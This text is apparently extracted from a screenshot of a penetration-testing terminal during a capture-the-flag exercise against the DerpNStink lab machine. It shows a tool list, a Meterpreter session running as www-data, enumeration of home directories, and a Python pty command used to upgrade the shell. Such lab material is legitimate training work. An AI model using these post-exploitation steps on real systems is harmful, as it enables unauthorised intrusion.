 Applications Places System
metasploit
File Edit View Search Terminal Tabs Help
ifconfig netdiscover arp-scan fping nmap searchsploit nikto dirb etc wpscan metasploit john
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040700/rwx------ 4096 dir 2018-01-10 00:15:46 +0700 mrderp
040700/rwx------ 4096 dir 2018-01-10 00:14:19 +0700 stinky
(Meterpreter 2)(/home) > shell
Process 2383 created.
Channel 0 created.
whoami
www-data
pwd
/home
ls -l
total 8
drwx------ 10 mrderp mrderp 4096 Jan 9 2018 mrderp
drwx------ 12 stinky stinky 4096 Jan 9 2018 stinky
cd stinky
/bin/sh: 4: cd: can't cd to stinky
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DeRPnStiNK:/home$
Menu metasploit 192.168.197.139 / local... [flag.txt (~/Documents/...